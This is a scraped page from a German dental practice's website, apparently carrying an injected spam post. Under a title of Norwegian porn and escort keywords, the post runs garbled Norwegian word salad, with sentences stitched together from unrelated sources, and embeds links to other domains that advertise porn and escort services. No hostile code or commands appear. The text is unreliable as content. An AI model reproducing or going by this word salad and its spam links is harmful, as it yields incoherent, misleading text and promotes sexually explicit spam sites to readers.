rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info,.x-topbar .p-info a,.x-topbar .x-social-global a{color:#ffffff;}.x-topbar .p-info a:hover{color:#959baf;}.x-topbar{background-color:rgb(150,150,150);}.x-navbar .desktop .x-nav > li:before{padding-top:46px;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu li > a,.x-navbar .mobile .x-nav li a{color:#000000;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu li > a:hover,.x-navbar .desktop .sub-menu li.x-active > a,.x-navbar .desktop .sub-menu li.current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav li.x-active > a,.x-navbar .mobile .x-nav li.current-menu-item > a{color:#3b70e5;}.x-btn-navbar,.x-btn-navbar:hover{color:#3b70e5;}.x-navbar .desktop .sub-menu li:before,.x-navbar .desktop .sub-menu li:after{background-color:#000000;}.x-navbar,.x-navbar .sub-menu{background-color:hsl(0,0%,100%) !important;}.x-btn-navbar,.x-btn-navbar.collapsed:hover{background-color:hsla(0,0%,100%,0);}.x-btn-navbar.collapsed{background-color:hsla(0,0%,100%,0);}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:0 2px 0 0 #3b70e5;}.x-navbar .desktop .x-nav > li > a{height:100px;padding-top:46px;}.x-navbar .desktop .x-nav > li ul{top:100px;}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}body.x-navbar-fixed-top-active .x-navbar-wrap{height:100px;}.x-navbar-inner{min-height:100px;}.x-brand{margin-top:4px;font-family:"Open Sans",sans-serif;font-size:42px;font-style:normal;font-weight:400;letter-spacing:0em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:244px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Roboto",sans-serif;font-style:normal;font-weight:500;letter-spacing:0.02em;}.x-navbar .desktop .x-nav > li > a{font-size:16px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:22px;padding-right:22px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.02em;}.x-btn-navbar{margin-top:10px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:30px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}
.x-navbar .desktop .x-nav>li>a>span {padding:0 0 25px;}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span {box-shadow:0 4px 0 0 #3B70E5;}.x-navbar .desktop .x-nav li>a>span:after {content:none}.x-navbar-inner {box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.desktop .sub-menu {font-size:14px;font-weight:400;padding:20px;box-shadow:rgba(0,0,0,.117647) 0 1px 3px;}.masthead-inline .x-navbar .desktop .sub-menu {left:0;right:auto;}.desktop .sub-menu li:before{top:0;height:0px}.desktop .sub-menu li:last-child:after{bottom:-1px;height:0px}.x-btn-navbar.collapsed {box-shadow:none}.x-topbar {min-height:35px;padding:3px 0}.x-topbar a:hover {color:#fff !important;text-decoration:underline}h1,.h1 {font-size:2em;margin:0;font-weight:bold}h2,.h2 {font-size:1.5em;margin:0}h3,.h3 {font-size:1.3em;margin:0}h5,.h5 {font-size:1.2em;margin:0}h6,.h6 {font-size:1.1em;margin-top:0;text-transform:none}p {line-height:1.5em;margin:1em 0}.weiss,.weiss h1,.weiss h2,.weiss p,.weiss a,.weiss a:hover{color:#fff !important}@media (max-width:767px) {h1,.h1{font-size:1.6em;letter-spacing:0}}body {font-size:14px}.x-content-band {margin:0;padding:75px 0px}.x-img {margin-bottom:0;}.x-btn,.x-btn:hover {text-shadow:none}.x-promo-image-wrap img{border:2px solid #e5e5e5}.h-landmark,.entry-title.h-landmark {letter-spacing:0}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:after {opacity:0;}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:before {opacity:0;}footer.x-colophon.top {background-color:#d5d5d5;padding:40px 0}footer.x-colophon p,footer.x-colophon.bottom a {color:#000}footer.x-colophon.top img {width:40px;height:auto;padding-right:10px}footer.x-colophon p {font-size:15px !important}footer.x-colophon.top a {padding-bottom:20px}footer h4.h-widget {font-weight:bold;font-size:20px;margin-bottom:1.5em}footer.x-colophon.bottom {padding:1% 0;border-top:1px solid #fff}footer.x-colophon.bottom a {padding:0px 12px}.box-shadow {box-shadow:rgba(0,0,0,.2) 0 1px 3px}.text-shadow {text-shadow:rgba(0,0,0,.5) 0 1px 8px;color:#fff}.agindo {color:#3b70e5}.icon {width:60px;margin-right:20px;float:left;}.icon-mehr {font-size:.8em;}.title {font-size:65px;font-weight:normal}.subtitle {font-size:22px;font-weight:400;line-height:40px}.div-line {border:3px solid #1e73be}.promo-img-padding20 img {padding:20px 0px;}.promo-img-padding2020 img {padding:20px;}@media (max-width:767px) {.x-gap {display:none}.x-content-band {padding:40px 0px}}@media (max-width:1240px) {.invisible {display:none}.mobile-invisible img {width:100%}}@media (min-width:1241px) {.mobile-invisible {display:none}.invisible {visibility:visible}}.teaser-box {padding:20px;box-shadow:rgba(0,0,0,.2)}</style></head>

<body class="post-template-default single single-post postid-5957 single-format-standard x-renew x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled x-child-theme-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive x-navbar-fixed-top-active x-v7_2_3 cornerstone-v4_2_3">

  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    
  
  <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info">Zahnarztpraxis Dr. med. dent. Both, Frouardplatz 16, 53797 Lohmar
   •   Telefon:  02246 - 913191
   •   info@zahnheilkunde-lohmar.de</p>
            <div class="x-social-global"></div>    </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="http://www.zahnheilkunde-lohmar.de/" class="x-brand img">
  <img src="//www.zahnheilkunde-lohmar.de/wp-content/uploads/logo_neu_01_2025_555.jpg" alt="Zahnheilkunde Lohmar"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main-menu" class="x-nav"><li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li id="menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li id="menu-item-4035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li id="menu-item-4045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

  </header>

    
  
    <header class="x-header-landmark">
      <div class="x-container max width">
        <div class="x-landmark-breadcrumbs-wrap">
          <div class="x-landmark">

                      
              <h1 class="h-landmark"><span>Aktuelles</span></h1>

                      
          </div>

          
          
        </div>
      </div>
    </header>

  
  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-5957" class="post-5957 post type-post status-publish format-standard hentry category-uncategorized no-post-thumbnail">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">Filme porno gratis eskorte bergen | svarte menn free swingers homoseksuell porno</h1>
    </header>        


<div class="entry-content content">


  <h3>Dansk sex film norwegian gay porn</h3>
<p>jenny skavlan nakenbilder heste porno Einsteins relativitetsteori var dette angivelig bare gyldig for masser som forholder seg i ro, og fikk derav navnet hvilemasse. Tilbake til forum Den korte versjonen av vw transporter Mitt lengste brett er 235 cm langt. TVF utga i 1999 2. utgave av sin meget interessante bok Dark matter, Missing Planets and New Comets , der han i de fem første av 25 kapitler presenterer sin Meta-modell. Korkje RV eller AKP(m-l) har nokon <a href="https://www.fourwallidea.com/2021/12/25/trekant-porno-thai-jenter-oslo-finne-kjaereste-escort-date-oslo/">Porno for damer finne kjæreste</a> hatt likvideringslister. Vonde opplevelser og erfaringer kan være et vendepunkt i menneskers liv – tilby din hjelp og støtte. Last ned talen til egen maskin eller spill den av direkte: Bernt Torgussen var pastor i Filadelfiakirken i Drammen ut 2019 Taler: Bernt Torgussen Beskrivelse: Pastor Bernt Torgussen taler 22.02.2015 over temaet Hva vil det si å være en Jesu disippel anno 2015? Hun har jobbet i Headspin i mindre enn to måneder, men har allerede rukket å ha ansvaret for et helt filmsett. Knut Hoem i NRK gir &#8222;Huset i Damaskus&#8220; fin omtale. Winterchallenge Lyst på en tøff og morsom boot camp? Her vil vi følge myndighetenes anbefalinger. Dette ligger først og fremst i dem selv. godt levert grunnmur erotisk magasin bondage kvinners videoer kvalitet ⁄01 grunnmur Helt fra oldtiden blir grunnmur ansett som den viktigste delen av et hus. Kan i alle fall ikke finne det. Vi er opptatt av at vi stadig skal forbedre oss og utvikle oss til det beste for kundene våre. I denne filmen kan du også se hvordan du bytter LED-spotlyset: Hva gjør jeg dersom lyset i kjøkkenviften ikke fungerer? Vi starter i uke 23 <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Norsk hjemme porno massasje privat</a> her for oversikt over aktivitetsledere for sessongen 2014 Alle sammen er velkommen og vi håper så mange som mulig møter opp. Det kommer ofte av oppfyllingen har skjedd for hurtig, slik at overtrykket har presset blekk ut igjennom dysene, som etterpå har vandret baklengs opp i de andre kamrene. Deretter bretter du den trekanten en gang til så den blir halvparten så stor. Julie flytter til Norge fra Luxemburg for denne muligheten og er <a href="https://en.upower.com/sexnoveller-norsk-escortedate-oslo-luksusescort-eskorte-jenter-norge/">Norsk eskorte oslo escorte norge</a> på plass i november. Fornebu escorte jenter callgirls norge betydelige natur- og verneverdier, på både regionalt, nasjonalt og til dels internasjonalt nivå. Og 5. november 1675 døde han, 53 år gammel. Adgang til utleie Eiendommen kan leies ut i sin helhet til fritidsformål. PRIS 2 295:- Vårt pris 1 606:- -30% Köp Nätsortiment KLUBBERBJUDANDE SMEG, brödrost TSF03 4 skivor p.rosa kva ORD. Hos 45 % minken tveitan fhm paradise hotel sex scener testpersonene ble det sett en forbedring av fasthet/elastisitet i huden under øynene etter 42 dager. Et Interline Bali trebasseng er bygget ved å stable bjelkene oppå hverandre. Fra min gode og skikkelige men af sin bedrift helt og holdent optagne principal måtte jeg sågodtsom stjæle mig fritimer til at studere, og fra disse stjålne studie-timer ​ HU: 121 stjal jeg igen øjeblikke til at digte. Jeg ville ikke ha en dårlig <a href="https://www.danicaconcepts.co.ke/sex-kristiansand-horoscope-by-date-of-birth-erotiske-noveller-danmark-norsk-knull/">Erotiske historier dk eskorte damer</a> under fødselen. Barnehagen Et livsmestringsprogram som fokuserer på sosial og emosjonell læring gjennom lekbasert aktivitet og refleksjon. Fukt bomullen eller jorden og legg den i valgt beholder. Fortsetter du gågaten i retning den vestre byporten, Porta Breschia, ser du 